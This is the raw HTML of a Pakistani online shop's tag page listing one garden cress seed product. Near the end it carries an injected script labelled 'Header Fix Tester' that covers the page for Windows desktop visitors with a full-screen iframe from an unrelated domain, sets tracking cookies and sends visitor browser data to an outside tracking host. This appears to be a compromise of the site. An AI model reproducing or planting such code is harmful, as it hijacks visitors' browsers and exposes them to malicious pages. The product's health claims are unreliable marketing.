		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Moringa Miracle - OneOrganic SMC Pvt Ltd." style="max-width: 70px;" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/MMP-Logo.svg" /><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/MMP-Logo.svg" alt="Moringa Miracle - OneOrganic SMC Pvt Ltd." style="max-width: 70px;" loading="lazy" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-0sklghqqdghhl49gbxah">
	<a href="https://moringamiracle.com.pk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-with-overlay wd-more-cat whb-cydr8j2orq3yya60w74h" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats wd-opened">
		<ul id="menu-categories-menu" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-48887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48887 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li>
<li id="menu-item-45653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45653 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/product-category/weight-manage/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Weight Management" decoding="async" data-lazy-srcset="https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-150x150.jpg 150w, https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-250x250.jpg 250w, https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-500x500.jpg 500w, https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-300x300.jpg 300w, https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1.jpg 612w" data-lazy-sizes="auto, (max-width: 150px) 100vw, 150px" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-150x150.jpg" class="wd-nav-img" alt="Weight Management" loading="lazy" decoding="async" srcset="https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-150x150.jpg 150w, https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-250x250.jpg 250w, https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-500x500.jpg 500w, https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1-300x300.jpg 300w, https://moringamiracle.com.pk/wp-content/uploads/2025/08/istockphoto-1224248342-612x612-1.jpg 612w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-text">Weight Management</span></a></li>
<li id="menu-item-45654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45654 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/product-category/grains/" class="woodmart-nav-link"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Grains"  class="wd-nav-img" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/grains.svg"/><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/grains.svg" alt="Grains"  class="wd-nav-img" loading="lazy"/></noscript><span class="nav-link-text">Grains</span></a></li>
<li id="menu-item-45655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45655 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/product-category/skin-hair/" class="woodmart-nav-link"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Hair Care / Skin Care"  class="wd-nav-img" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/dryer.svg"/><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/dryer.svg" alt="Hair Care / Skin Care"  class="wd-nav-img" loading="lazy"/></noscript><span class="nav-link-text">Hair Care / Skin Care</span></a></li>
<li id="menu-item-45656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45656 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/product-category/instant-breakfast-drinks/" class="woodmart-nav-link"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Instant Breakfast Drinks"  class="wd-nav-img" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/lemon-juice.svg"/><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/lemon-juice.svg" alt="Instant Breakfast Drinks"  class="wd-nav-img" loading="lazy"/></noscript><span class="nav-link-text">Instant Breakfast Drinks</span></a></li>
<li id="menu-item-45658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45658 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/product-category/moisturizers-and-cream/" class="woodmart-nav-link"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Moisturizers and Cream"  class="wd-nav-img" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/skincare.svg"/><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/skincare.svg" alt="Moisturizers and Cream"  class="wd-nav-img" loading="lazy"/></noscript><span class="nav-link-text">Moisturizers and Cream</span></a></li>
<li id="menu-item-45659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45659 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/product-category/olives-pickles-chutneys/" class="woodmart-nav-link"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Olives Pickles Chutneys"  class="wd-nav-img" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/olive-oil.svg"/><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/olive-oil.svg" alt="Olives Pickles Chutneys"  class="wd-nav-img" loading="lazy"/></noscript><span class="nav-link-text">Olives Pickles Chutneys</span></a></li>
<li id="menu-item-45661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45661 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/product-category/ready-to-eat/" class="woodmart-nav-link"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ready to Eat"  class="wd-nav-img" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/rice.svg"/><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/rice.svg" alt="Ready to Eat"  class="wd-nav-img" loading="lazy"/></noscript><span class="nav-link-text">Ready to Eat</span></a></li>
<li id="menu-item-45663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45663 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/product-category/serum-essence/" class="woodmart-nav-link"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Serum &amp; Essence"  class="wd-nav-img" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/serum-and-essence.svg"/><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/serum-and-essence.svg" alt="Serum &amp; Essence"  class="wd-nav-img" loading="lazy"/></noscript><span class="nav-link-text">Serum &amp; Essence</span></a></li>
<li id="menu-item-45665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45665 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/product-category/tea/" class="woodmart-nav-link"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tea"  class="wd-nav-img" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/tea.svg"/><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/tea.svg" alt="Tea"  class="wd-nav-img" loading="lazy"/></noscript><span class="nav-link-text">Tea</span></a></li>
<li class="menu-item item-level-0 wd-more-cat-btn"><a href="#" rel="nofollow noopener" class="woodmart-nav-link" aria-label="Show more category button"></a></li></ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-full-height wd-design-1 whb-3e2b1guviwh83okwba97" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-49843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49843 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-49842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49842 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-49844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49844 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li id="menu-item-49852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49852 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms and Conditions</span></a></li>
<li id="menu-item-49860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49860 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://moringamiracle.com.pk/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="abecce5129406c7678dd69253f272d87" class="wd-page-content main-page-wrapper">
		
		
		<main data-rocket-location-hash="f5b8c6774bdbc87020446e6a89e57ffe" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://moringamiracle.com.pk" class="wd-last-link">
					Home				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Products tagged &ldquo;alivseeds&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://moringamiracle.com.pk/product-tag/alivseeds/?per_page=15" class="per-page-variation">
					<span>
						15					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://moringamiracle.com.pk/product-tag/alivseeds/?per_page=30" class="per-page-variation">
					<span>
						30					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://moringamiracle.com.pk/product-tag/alivseeds/?per_page=45" class="per-page-variation">
					<span>
						45					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity"  selected='selected'>Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-5 elements-grid pagination-pagination title-line-two" data-source="main_loop" data-min_price="" data-max_price="" data-columns="5" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-47836 status-publish instock product_cat-instant-breakfast-drinks product_cat-ready-to-eat product_cat-weight-manage product_tag-alivseeds product_tag-benefits product_tag-garden-cress-seeds product_tag-haleemseeds product_tag-halim-seeds product_tag-halimseeds product_tag-haloon-seeds product_tag-height-increase product_tag-immunity-booster product_tag-menstural-pain product_tag-organic product_tag-pcos product_tag-women-health has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="47836">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://moringamiracle.com.pk/product/organic-halim-seeds-gardencress-seeds/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-22%</span></div><img fetchpriority="high" width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2023/09/IMG20230816143506_resize-250x250.jpg" /><noscript><img fetchpriority="high" width="250" height="250" src="https://moringamiracle.com.pk/wp-content/uploads/2023/09/IMG20230816143506_resize-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://moringamiracle.com.pk/product/organic-halim-seeds-gardencress-seeds/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="47836"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://moringamiracle.com.pk/product/organic-halim-seeds-gardencress-seeds/">Halim Seeds &#8211; Haloon Seeds &#8211; Garden Cress Seeds 100grams 200 grams – Immunity Booster, Helps In Weight Loss, Regulates Menstrual Cycle, Boosts Iron</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;350</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;490</bdi></span><span class="screen-reader-text">Price range: &#8360;&nbsp;350 through &#8360;&nbsp;490</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://moringamiracle.com.pk/product/organic-halim-seeds-gardencress-seeds/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47836" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="47836" data-product_sku="GAR-OOP-20-MMP" aria-label="Select options for &ldquo;Halim Seeds - Haloon Seeds - Garden Cress Seeds 100grams 200 grams – Immunity Booster, Helps In Weight Loss, Regulates Menstrual Cycle, Boosts Iron&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47836" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer data-rocket-location-hash="c0cfa2afc71df4415e10d4f2a9d39c81" class="wd-footer footer-container color-scheme-dark">
											</footer>
			</div>
<div data-rocket-location-hash="e2e7b4d11d85e072e15f17c28f0fd622" class="wd-close-side wd-fill"></div>
<div data-rocket-location-hash="d902fc94523e85afc7e3443238d2d744" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div data-rocket-location-hash="ef156d1f2f65d2040034e204169d886f" class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://moringamiracle.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
											<span class="wd-clear-search wd-hide"></span>
															<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53 item-level-0" ><a href="https://moringamiracle.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 item-level-0" ><a href="https://moringamiracle.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49843 item-level-0" ><a href="https://moringamiracle.com.pk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49842 item-level-0" ><a href="https://moringamiracle.com.pk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49844 item-level-0" ><a href="https://moringamiracle.com.pk/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49852 item-level-0" ><a href="https://moringamiracle.com.pk/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms and Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49860 item-level-0" ><a href="https://moringamiracle.com.pk/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://moringamiracle.com.pk/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div data-rocket-location-hash="b1fd7d413e3f0da0aeb97bc673bad556" class="cart-widget-side wd-side-hidden wd-right">
				<div data-rocket-location-hash="2604800d10e41081387beaa3c1cc97a1" class="wd-heading">
					<span class="title">Shopping cart</span>
					<div data-rocket-location-hash="ba2af0f98a576e278935aef940d06850" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div data-rocket-location-hash="30774abf7b671eb62d00ec4e6a8c8697" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="6345919cea695261230a48d1de167030" class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div data-rocket-location-hash="17dafbe44f65bc50ff930aaf0735d7f3" class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="263350580992646"></div>

			<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://neochromiums.cfd/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/ce6c61dc941c4ba1b52adea9d2091be3", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<div data-theiaStickySidebar-sidebarSelector='".sidebar-container"'
		     data-theiaStickySidebar-options='{"containerSelector":".product-image-summary-wrap","additionalMarginTop":70,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":768,"sidebarBehavior":"stick-to-top","disableOnResponsiveLayouts":true}'></div>
		        <script type="text/javascript">
			var wcct_info = ["Product #47836 Halim Seeds - Haloon Seeds - Garden Cress Seeds 100grams 200 grams \u2013 Immunity Booster, Helps In Weight Loss, Regulates Menstrual Cycle, Boosts Iron","Running Campaigns: None","Non-running Campaigns: <a href=\"https:\/\/moringamiracle.com.pk\/wp-admin\/post.php?post=48757&action=edit\" target=\"_blank\" title=\"11.11 MEGA SALE\">48757<\/a>,<a href=\"https:\/\/moringamiracle.com.pk\/wp-admin\/post.php?post=49989&action=edit\" target=\"_blank\" title=\"11.11 MEGA SALE  Copy\">49989<\/a>","Discounts: No","Inventory: No","Countdown Timer: No","Counter Bar: No","Unable to see Finale elements? <a target=\"_blank\" href=\"https:\/\/moringamiracle.com.pk\/product\/organic-halim-seeds-gardencress-seeds\/?wcct_positions=yes\" title=\"Halim Seeds - Haloon Seeds - Garden Cress Seeds 100grams 200 grams \u2013 Immunity Booster, Helps In Weight Loss, Regulates Menstrual Cycle, Boosts Iron\">Click here to Troubleshoot Positions<\/a>"];        </script>
				<div data-rocket-location-hash="c29868b0c97ca08bdbedc750ae759109" class="wd-toolbar wd-toolbar-label-show">
					<div data-rocket-location-hash="f6a695ee612c8632e9ad0f9ac106cca4" class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div data-rocket-location-hash="f9ec6bcbfe4387a35a7fb9fc8040df33" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://moringamiracle.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div data-rocket-location-hash="7c249a39f3be7ae2a3ec4ce76df2efe9" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://moringamiracle.com.pk/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
